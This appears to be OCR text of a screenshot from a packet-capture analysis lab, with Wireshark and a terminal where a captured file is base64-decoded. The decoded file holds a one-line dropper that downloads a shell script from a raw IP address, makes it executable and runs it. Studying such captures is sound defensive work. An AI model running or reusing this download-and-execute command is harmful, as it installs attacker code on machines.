 text.txt (~/Desktop) - Pluma
File Edit View Search Tools Documents Help
Open Save Undo
text.txt
1 wget http://62.210.130.250/lh.sh;chmod +x lh.sh;./lh.sh
ubuntu's Home
Terminal
Wireshark
exercise-pcaps
ropped text.txt
text.txt
ubuntu@ip-10-67-139-151: ~/Desktop
File Edit View Search Terminal Help
ubuntu@ip-10-67-139-151:~/Documents$ cd ..
ubuntu@ip-10-67-139-151:~$ ls
Desktop Documents Downloads Music Pictures Public Templates Videos
ubuntu@ip-10-67-139-151:~$ cd Desktop
ubuntu@ip-10-67-139-151:~/Desktop$ ls
'dropped text.txt' exercise-pcaps mate-terminal.desktop wireshark.desktop
ubuntu@ip-10-67-139-151:~/Desktop$ base64 -d 'dropped text.txt' > text.txt
ubuntu@ip-10-67-139-151:~/Desktop$
n 1, Col 1 INS
Accep
Accep